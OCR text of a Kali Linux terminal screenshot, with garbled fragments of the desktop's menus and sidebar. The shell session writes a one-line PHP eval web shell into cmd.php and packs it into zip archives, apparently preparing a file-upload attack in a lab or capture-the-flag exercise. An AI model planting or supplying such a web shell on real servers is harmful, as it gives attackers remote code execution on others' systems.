 kali@kali: ~/Desktop/1
File Edit Vi
File Actions Edit View Help
aces
Compute
kali
Desktop
Recent
Trash
Documen
Music
Pictures
Videos
Downloa
evices
File Syste
etwork
Browse N
(kali㉿kali)-[~/Desktop/1]
$ m
(kali㉿kali)-[~/Desktop/1]
$ mkdir test
(kali㉿kali)-[~/Desktop/1]
$ cd test
(kali㉿kali)-[~/Desktop/1/test]
$ ls
(kali㉿kali)-[~/Desktop/1/test]
$ echo "<?php @eval($_POST[1]);?>">cmd.php
(kali㉿kali)-[~/Desktop/1/test]
$ ls
cmd.php
(kali㉿kali)-[~/Desktop/1/test]
$ cd ..
(kali㉿kali)-[~/Desktop/1]
$ ls
test test.zip
(kali㉿kali)-[~/Desktop/1]
$ zip -r test1.zip ./*
adding: test/ (stored 0%)
adding: test/cmd.php (stored 0%)
adding: test.zip (stored 0%)
(kali㉿kali)-[~/Desktop/1]
$ zip -r test1.zip ./*
adding: test/ (stored 0%)
adding: test/cmd.php (stored 0%)
(kali㉿kali)-[~/Desktop/1]
$ zip -r test1.zip ./*
adding: test/ (stored 0%)
adding: test/cmd.php (stored 0%)
(kali㉿kali)-[~/Desktop/1]
$ ls